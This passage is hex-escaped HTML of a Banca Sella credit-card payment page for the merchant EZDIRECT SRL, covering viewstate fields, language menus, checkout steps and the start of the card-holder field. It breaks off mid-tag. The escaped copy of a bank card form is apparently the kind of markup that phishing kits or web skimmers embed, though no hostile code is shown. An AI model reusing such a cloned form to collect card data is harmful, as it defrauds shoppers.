x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE7.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x0a\x09Pagina\x20di\x20pagamento\x20Carta\x20di\x20Credito\x0a</title>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x207]>\x0a\x20\x20<style>\x0a\x20\x20\x0a\x0a\x0a\x20\x20body{\x0a\x20\x20min-height:\x20auto;\x0a\x20\x20}\x0a\x20\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20#loadingbox\x20{\x0a\x20\x20display:block\x20!Important;\x0a\x20\x20background-color:\x20rgb(249,249,249);\x0a\x20\x20position:absolute;\x0a\x20\x20width:105%;\x0a\x20\x20height:100%;\x0a\x20\x20zindex:1;\x0a\x20\x20top:0;\x0a\x20\x20left:0;\x0a\x20\x20}\x0a\x20\x20#canvasbox{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser{\x0a\x20\x20display:block;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin-top:15%;\x0apadding:\x201em;\x0amargin-top:-25%;\x0amargin-left:-35%;\x0az-index:99999;\x0acolor:\x20#00254b;\x0aposition:absolute;\x0awidth:70%;\x0aheight:50%;\x0amin-width:400px;\x0atop:50%;\x0aleft:50%;\x0a\x20\x20}\x0a\x0a\x0a\x20\x20\x20#OldBrowser\x20div{\x0atext-align:center;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser\x20p{\x0a\x20\x20text-align:left;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20.spacer{\x0a\x20\x20margin:0\x20auto;\x0a\x20\x20width:50%;\x0a\x20\x20color:\x20#00254b;\x20\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#altBrowsers\x20A\x20IMG{\x0a\x20\x20\x20height:64px;\x0a\x20\x20\x20width:64px;\x0a\x20\x20\x20margin:30px;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#divblock1{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x0a\x0a\x20#BSLogo{\x0a\x20\x20\x20/*\x20margin-top:-280px\x20!Important;\x0a\x20\x20\x20\x20margin-bottom:0\x20!Important;\x0a\x20\x20\x20\x20display:block;\x0a\x20\x20\x20\x20position:absolute;\x0a\x20\x20\x20\x20top:50%;\x0a\x20\x20\x20\x20left:50%;\x0a\x20\x20\x20\x20margin-left:-180px;*/\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x20#BancaSellaLoadingLogo{\x0a\x20\x20\x20display:none;\x0a\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<!--<![endif]-->\x0a<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x0a<body>\x0a\x20\x20\x20\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/swiftPayment.aspx?sesStep=InsD&amp;reqTypeBuy=RCC\x22\x20onsubmit=\x22javascript:return\x20WebForm_OnSubmit();\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x0a<div>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]/ei/AKrGNoc74nzAfw4to5wqZgoa\x22>\x0a</div>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20theForm\x20=\x20document.forms[\x27aspnetForm\x27];\x0aif\x20(!theForm)\x20{\x0a\x20\x20\x20\x20theForm\x20=\x20document.aspnetForm;\x0a}\x0afunction\x20__doPostBack(eventTarget,\x20eventArgument)\x20{\x0a\x20\x20\x20\x20if\x20(!theForm.onsubmit\x20||\x20(theForm.onsubmit()\x20!=\x20false))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTTARGET.value\x20=\x20eventTarget;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTARGUMENT.value\x20=\x20eventArgument;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.submit();\x0a\x20\x20\x20\x20}\x0a}\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0afunction\x20WebForm_OnSubmit()\x20{\x0aif\x20(typeof(ValidatorOnSubmit)\x20==\x20\x22function\x22\x20&&\x20ValidatorOnSubmit()\x20==\x20false)\x20return\x20false;\x0areturn\x20true;\x0a}\x0a//]]>\x0a</script>\x0a\x0a<div>\x0a\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22264E5919\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__EVENTVALIDATION\x22\x20id=\x22__EVENTVALIDATION\x22\x20value=\x22/wEdAEUjapoMALsrQdy+mkNVYWA7iKEKJH/ANIB3lnqlsUQ1++bmFiorJ/nsf0QEyWiDPNJ+4hiU2pNWeMPRk+3iH6v+gbBG4lhW5cLIzOfGxtmScyTjzIP83BmIw2sH1t9vPH7W52pUrUGoMHV6aa2oXA6UHdsRtsn9r15IZdmYcnBfTsEXPmE9BFXgHG/UPE3pCiGAWQLM8jeLCIIIflcPPTPluiboOAMwzNfHrgPKKHlqkzpePJ7tevgKevfR81O/NqPXfMAKfgbPn0zktQ0lAEcbZzGF5tEUpJOnm2qQM5JGJJp3KruucOUZkHX8DsLHgKqLsaOMfVzpUltlVCSceY6hNE2xbxFeR+MaU5E/KTu4kZDJZQCWxDSrSXpJrqPiwwJgCFUJ8OJDMTT3Jqqu6f3KF7rhynjnFoV3Be9TWwy76kCCD58zW9JUW9HqfNUCbidUSaOaxYIUOrNlbVhKsDz6b6ONJqgPi5Bo+4UoNKdvhMs1hspJjeTx/BSsTubRmxO6W2OQ4unb78Itt+syXUZMy2tRxiBfWei08r0L5WUnhAzCUSsX/zxVAGwOIy9SdPdSS0DtLGOmD0zg3Ig3c3H32ZOoK+oR5RP6nDZYKmYrMstAT2nINeyJODHDZFHoCSF2SSfzuSsaWJn2583X7jA1jhELF4kqpQSiPyHIScKwHRyd75a0+PKqDEF3JAA4fij938Bq2TYrelGNNw3g7QinUsyfIT8RT9vJF7OzSSJofSw/PL0sYF8MB2GVGrbgS7cfDcaXd2/[base64]/o9OSnPt1xb/ZPJtd4irRCGYF9cWkg9N731x2xazVIiYUpnAenkg2UunXNdLdFpSHy9wBP7ycl+EvCL8eQ8KfPloYczNVBzH4J0nuojJTtz8BMhVVTv+DmEp9ytZkb/bMln8tOEjx+x+IkmC/IgdEmBx7f+yXMGfWngcCj9frpSZJ+UygtoW6qXw9nlKlCrEmJUjtv1bLkeYmU/sFFRJKUWghW63PnYP+QsL5d9uS6AfJq0SRzFDpR6thAGmqJv8xczZJbUSSqpGSoQIOgoZ0wdMiigsek7ODMxog==\x22>\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22dyf_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_it\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_en\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_sp\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_fr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_ge\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x0a\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_processes\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20\x20pagamento</span></a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22SpeechShown\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblInsertData\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessageDefault\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22\x20style=\x22color:Red;display:none;color:#F95C3D;float:none;\x22>\x0a\x0a\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divName\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_label_intestatario_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblName\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_intestatario_carta\x22>Intestatario\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_intestatario_cart